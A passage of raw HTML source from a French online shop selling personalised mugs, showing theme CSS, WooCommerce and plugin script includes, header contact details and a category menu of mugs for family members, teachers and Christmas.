#et-boc .et-l .et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product,.et-db #et-boc .et-l .et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product{width:13.5%;margin-right:3.8%}.et-db #et-boc .et-l .et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.last,.et-db #et-boc .et-l .et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.last,.et-db #et-boc .et-l .et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.last,.et-db #et-boc .et-l .et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.last{margin-right:0}.et-db #et-boc .et-l .et_full_width_page.woocommerce-page .et_pb_wc_related_products ul.products.columns-3 li.product:nth-child(4n),.et-db #et-boc .et-l .et_full_width_page.woocommerce-page .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(4n),.et-db #et-boc .et-l .et_full_width_page.woocommerce-page .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(4n),.et-db #et-boc .et-l .et_full_width_page.woocommerce-page .et_pb_wc_upsells ul.products.columns-3 li.product:nth-child(4n),.et-db #et-boc .et-l .et_full_width_page.woocommerce-page .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(4n),.et-db #et-boc .et-l .et_full_width_page.woocommerce-page .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(4n){margin-right:3.8%}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-1 li.product,.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-2 li.product,.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li.product,.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-4 li.product,.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-5 li.product,.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-6 li.product,.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-1 li.product,.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-2 li.product,.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-3 li.product,.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-4 li.product,.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-5 li.product,.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-6 li.product{width:48%!important;margin-right:4%!important}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-1 li:nth-child(2n+2),.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-2 li:nth-child(2n+2),.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li:nth-child(2n+2),.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-4 li:nth-child(2n+2),.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-5 li:nth-child(2n+2),.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-6 li:nth-child(2n+2),.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-1 li:nth-child(2n+2),.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-2 li:nth-child(2n+2),.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-3 li:nth-child(2n+2),.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-4 li:nth-child(2n+2),.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-5 li:nth-child(2n+2),.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-6 li:nth-child(2n+2){margin-right:0!important}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-1 li:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-2 li:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-4 li:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-5 li:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-6 li:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-1 li:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-2 li:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-3 li:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-4 li:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-5 li:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_wc_upsells ul.products.columns-6 li:nth-child(3n+1){clear:none}}
</style>
<link rel='preload' id='extra-dynamic-late-css' href='https://www.capitainemoutarde.fr/wp-content/et-cache/taxonomy/product_tag/147/et-extra-dynamic-tb-235204-tb-235205-late.css?ver=1762410964' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='preload' id='extra-dynamic-css' href='https://www.capitainemoutarde.fr/wp-content/et-cache/taxonomy/product_tag/147/et-extra-dynamic-tb-235204-tb-235205.css?ver=1762410964' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='photoswipe-css' href='https://www.capitainemoutarde.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.capitainemoutarde.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakeke-glide-css' href='https://www.capitainemoutarde.fr/wp-content/plugins/zakeke-interactive-product-designer/assets/css/frontend/libs/glide.core.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='zakeke-glide-theme-css' href='https://www.capitainemoutarde.fr/wp-content/plugins/zakeke-interactive-product-designer/assets/css/frontend/libs/glide.theme.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='zakeke-shop-css' href='https://www.capitainemoutarde.fr/wp-content/plugins/zakeke-interactive-product-designer/assets/css/frontend/shop.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.capitainemoutarde.fr/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cinq-css' href='https://www.capitainemoutarde.fr/wp-content/themes/enfantextra/css/font-awesome-5.15.4-all-ok.css?ver=2.0.27' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://www.capitainemoutarde.fr/wp-content/themes/enfantextra/style.css?ver=2.0.27' type='text/css' media='all' />
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-content/plugins/zakeke-interactive-product-designer/assets/js/frontend/product-page.js?ver=4.1.10" id="zakeke-product-page-js"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.3.0" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.3.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.3.0" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.3.0" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.3.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5100db1f1960acc7e74c827d6e14dd3b","fragment_name":"wc_fragments_5100db1f1960acc7e74c827d6e14dd3b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.3.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-content/plugins/zakeke-interactive-product-designer/assets/js/frontend/libs/glide.js?ver=4.1.10" id="zakeke-glide-js"></script>
<script type="text/javascript" src="https://www.capitainemoutarde.fr/wp-content/plugins/zakeke-interactive-product-designer/assets/js/frontend/shop.js?ver=4.1.10" id="zakeke-shop-js"></script>
<link rel="https://api.w.org/" href="https://www.capitainemoutarde.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.capitainemoutarde.fr/wp-json/wp/v2/product_tag/147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.capitainemoutarde.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.3.0" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" id="et-builder-googlefonts-cached-css" href="https://fonts.googleapis.com/css?family=Rubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMarvel%3Aregular%2Citalic%2C700%2C700italic%7CYanone+Kaffeesatz%3A200%2C300%2Cregular%2C700%7CPompiere%3Aregular&amp;ver=4.9.6#038;subset=vietnamese,latin,latin-ext,cyrillic" type="text/css" media="all">


<meta name="p:domain_verify" content="1a13e30452ca4b07db3163a471f37421"><link rel="icon" href="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cropped-mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-43-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cropped-mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-43-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cropped-mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-43-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cropped-mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-43-270x270.png" />
<link rel="stylesheet" id="et-extra-customizer-cpt-global-cached-inline-styles" href="https://www.capitainemoutarde.fr/wp-content/et-cache/global/et-extra-customizer-cpt-global.min.css?ver=1762406631" /><link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="https://www.capitainemoutarde.fr/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1762406595" /></head>
<body class="archive tax-product_tag term-tasse-papy term-147 theme-Extra et-tb-has-template et-tb-has-header et-tb-has-footer woocommerce woocommerce-page woocommerce-no-js et_extra et_pb_pagebuilder_layout et_fullwidth_nav et_fixed_nav et_smooth_scroll et_pb_gutters2 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default  et_includes_sidebar et-db">
	<div id="page-container" class="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_section_regular" >
				
				
				
				
					<div class="et_pb_with_border et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_header clearfix  et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_header et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_0_tb_header'><a
              href='https://www.facebook.com/mugdijon'
              class='icon et_pb_with_border'
              title='Suivez sur Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_header et_pb_social_icon et_pb_social_network_link  et-social-twitter et_pb_social_media_follow_network_1_tb_header'><a
              href='#'
              class='icon et_pb_with_border'
              title='Suivez sur Twitter'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_header et_pb_social_icon et_pb_social_network_link  et-social-pinterest et_pb_social_media_follow_network_2_tb_header'><a
              href='#'
              class='icon et_pb_with_border'
              title='Suivez sur Pinterest'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li><li
            class='et_pb_social_media_follow_network_3_tb_header et_pb_social_icon et_pb_social_network_link  et-social-linkedin et_pb_social_media_follow_network_3_tb_header'><a
              href='#'
              class='icon et_pb_with_border'
              title='Suivez sur LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-boutique" class="et-menu nav"><li class="et_pb_menu_page_id-19 menu-item menu-item-type-post_type menu-item-object-page menu-item-229809"><a href="https://www.capitainemoutarde.fr/mon-compte/">Mon compte</a></li>
<li class="et_pb_menu_page_id-18 menu-item menu-item-type-post_type menu-item-object-page menu-item-229810"><a href="https://www.capitainemoutarde.fr/commande/">Validation de la commande</a></li>
<li class="et_pb_menu_page_id-17 menu-item menu-item-type-post_type menu-item-object-page menu-item-229811"><a href="https://www.capitainemoutarde.fr/panier/">Panier</a></li>
<li class="et_pb_menu_page_id-16 menu-item menu-item-type-post_type menu-item-object-page menu-item-229812"><a href="https://www.capitainemoutarde.fr/boutique/">Boutique</a></li>
<li class='nomobile odcart'>        <a class="menu-item cart-contents" href="https://www.capitainemoutarde.fr/panier/" title="Mon panier">
            <span class="cart-contents-count">0</span>
        </a>
        </li></ul></nav>
							</div>
							
							<button type="button" class="et_pb_menu__icon et_pb_menu__search-button"></button>
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						<div class="et_pb_menu__search-container et_pb_menu__search-container--disabled">
				<div class="et_pb_menu__search">
					<form role="search" method="get" class="et_pb_menu__search-form" action="https://www.capitainemoutarde.fr/">
						<input type="search" class="et_pb_menu__search-input" placeholder="Chercher …" name="s" title="Rechercher:" />
					</form>
					<button type="button" class="et_pb_menu__icon et_pb_menu__close-search-button"></button>
				</div>
			</div>
					</div>
				</div>
			</div>
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_header et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				<a href="https://www.capitainemoutarde.fr/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="573" height="148" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-34-7.png" alt="" title="mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-34" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-34-7.png 573w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-34-7-300x77.png 300w" sizes="(max-width: 573px) 100vw, 573px" class="wp-image-231523" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_header  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Contactez-Nous</p>
<p><strong><a href="mailto:contact@capitainemoutarde.fr">0380793423</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_5_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_header  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner">Contactez-Nous</p>
<p><a href="mailto:contact@capitainemoutarde.fr">contact@capitainemoutarde.fr</a></div>
			</div>
			</div>
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_6_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				<div id="float-main-menu" class="et_pb_module et_pb_menu et_pb_menu_1_tb_header et_pb_bg_layout_dark  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<img decoding="async" src="" alt="" class="et_multi_view_hidden_image" data-et-multi-view="{&quot;schema&quot;:{&quot;attrs&quot;:{&quot;desktop&quot;:{&quot;src&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;},&quot;tablet&quot;:{&quot;src&quot;:&quot;https:\/\/www.capitainemoutarde.fr\/wp-content\/uploads\/2020\/10\/logo-menu-mobile-od.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.capitainemoutarde.fr\/wp-content\/uploads\/2020\/10\/logo-menu-mobile-od.png 104w, https:\/\/www.capitainemoutarde.fr\/wp-content\/uploads\/2020\/10\/logo-menu-mobile-od-100x19.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 104px) 100vw, 104px&quot;}}},&quot;slug&quot;:&quot;et_pb_menu&quot;,&quot;hover_selector&quot;:&quot;.et_pb_menu_1_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img&quot;}" />
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-capitaine" class="et-menu nav"><li class="nowrap et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-232963"><a href="https://www.capitainemoutarde.fr/">Capitaine Moutarde</a></li>
<li class="et_pb_menu_page_id-233252 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-233263"><a href="https://www.capitainemoutarde.fr/famille/">Famille</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-342 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233264"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-beau-frere/">Mug Beau-Frère</a></li>
	<li class="et_pb_menu_page_id-345 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233265"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-beau-pere/">Mug Beau-Père</a></li>
	<li class="et_pb_menu_page_id-265 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233266"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-belle-mere/">Mug Belle-Mère</a></li>
	<li class="et_pb_menu_page_id-273 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233267"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-belle-soeur/">Mug Belle-Soeur</a></li>
	<li class="et_pb_menu_page_id-358 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233268"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-frere/">Mug Frère</a></li>
	<li class="et_pb_menu_page_id-290 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233269"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-maman/">Mug Maman</a></li>
	<li class="et_pb_menu_page_id-298 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233270"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-mamie/">Mug Mamie</a></li>
	<li class="et_pb_menu_page_id-370 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233271"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-papa/">mug Papa</a></li>
	<li class="et_pb_menu_page_id-377 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233272"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-papy/">mug Papy</a></li>
	<li class="et_pb_menu_page_id-277 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233274"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-soeur/">mug Soeur</a></li>
	<li class="et_pb_menu_page_id-321 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233275"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-tata/">mug Tata</a></li>
	<li class="et_pb_menu_page_id-396 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233276"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-tonton/">mug Tonton</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-233024 menu-item menu-item-type-post_type menu-item-object-page menu-item-233035"><a href="https://www.capitainemoutarde.fr/annonce-marraine/">Parrain/Marraine</a></li>
<li class="et_pb_menu_page_id-233012 menu-item menu-item-type-post_type menu-item-object-page menu-item-233020"><a href="https://www.capitainemoutarde.fr/cadeau-anniversaire/">Anniversaire</a></li>
<li class="et_pb_menu_page_id-233281 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-233289"><a href="https://www.capitainemoutarde.fr/cadeau-maitresse/">École</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-337 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233290"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-animateur/">Mug Animateur</a></li>
	<li class="et_pb_menu_page_id-246 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233291"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-animatrice/">Mug Animatrice</a></li>
	<li class="et_pb_menu_page_id-254 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233292"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-atsem/">Mug Atsem</a></li>
	<li class="et_pb_menu_page_id-259 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233293"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-avs/">Mug AVS</a></li>
	<li class="et_pb_menu_page_id-349 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233294"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-directeur/">Mug Directeur</a></li>
	<li class="et_pb_menu_page_id-326 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233295"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-directrice/">Mug Directrice</a></li>
	<li class="et_pb_menu_page_id-365 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233296"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-maitre/">Mug Maître</a></li>
	<li class="et_pb_menu_page_id-283 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233297"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-maitresse/">Mug Maîtresse</a></li>
	<li class="et_pb_menu_page_id-311 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233298"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-nounou/">mug Nounou</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-232930 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232964"><a href="https://www.capitainemoutarde.fr/idee-cadeau-noel/">Noël</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-211 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233088"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-noel-animateur/">mug noël Animateur</a></li>
	<li class="et_pb_menu_page_id-218 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233089"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-noel-animatrice/">mug noël Animatrice</a></li>
	<li class="et_pb_menu_page_id-224 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233090"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-noel-atsem/">mug noël Atsem</a></li>
	<li class="et_pb_menu_page_id-230 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233091"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-noel-avs/">mug noël AVS</a></li>
	<li class="et_pb_menu_page_id-47 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233092"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-noel-beau-pere/">mug noël Beau-Père</a></li>
	<li class="et_pb_menu_page_id-30 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233093"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-noel-beau-frere/">mug noël Beau-Frère</a></li>
	<li class="et_pb_menu_page_id-53 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233094"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-noel-belle-mere/">mug noël Belle-Mère</a></li>
	<li class="et_pb_menu_page_id-59 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233095"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-noel-belle-soeur/">mug noël Belle-Soeur</a></li>
	<li class="et_pb_menu_page_id-64 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233096"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-noel-frere/">mug noël Frère</a></li>
	<li class="et_pb_menu_page_id-77 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233097"><a href="https://www.capitainemoutarde.fr/categorie-produit/mug-noel-maitre/">mug noël Maître</a></li>
